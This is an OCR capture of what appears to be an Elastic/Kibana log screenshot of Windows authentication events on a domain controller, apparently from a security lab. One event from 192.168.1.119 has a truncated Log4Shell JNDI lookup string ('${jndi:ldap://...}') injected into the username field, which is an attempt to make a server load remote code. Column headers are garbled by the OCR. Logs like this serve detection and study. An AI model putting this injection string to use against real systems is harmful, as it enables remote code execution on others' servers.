 Columns 6 Sort fields 1
@timestamp agent.name event.category source.ip winlog.event_data.T winlog.event_data.L
argetUserName ogonType
Nov 5, 2026 @ 23:53:16.221 SIMON-DC-RW authentication 192.168.1.119 $ 3
Nov 5, 2026 @ 23:52:39.995 SIMON-DC-RW authentication 192.168.1.119 $ 3
Nov 5, 2026 @ 23:52:33.894 SIMON-DC-RW authentication 192.168.1.119 $ 3
Nov 5, 2026 @ 23:52:27.787 SIMON-DC-RW authentication 192.168.1.119 $ 3
Nov 5, 2026 @ 23:45:39.746 SIMON-DC-RW authentication 192.168.1.119 ${jndi:ldap://log4s 3
hell-smb-
H7cfbtVBUOQEcmUzEW…
Nov 5, 2026 @ 22:12:06.773 DESKTOP-IIVEREQ (null) (null) (null) (null)
Nov 5, 2026 @ 21:56:27.391 DESKTOP-IIVEREQ (null) (null) (null) (null)
Nov 5, 2026 @ 20:29:54.307 SIMON-DC-RW authentication 127.0.0.1 Administrator 2
Activate Windows
Go to Settings to activate Windows